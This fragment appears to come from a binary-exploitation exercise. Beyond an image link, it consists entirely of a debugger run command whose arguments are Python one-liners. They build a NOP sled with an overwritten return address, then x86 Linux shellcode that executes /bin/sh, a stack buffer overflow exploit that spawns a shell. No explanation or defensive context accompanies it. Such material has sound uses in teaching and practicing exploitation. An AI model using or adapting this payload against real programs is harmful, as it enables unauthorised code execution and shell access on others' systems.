 r `python -c 'print "\x90" * 44 + "\xbf\xbf\xbf\xbf"'` `python -c 'print "\x90" * 10 + "\x31\xc0\x31\xd2\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80"'`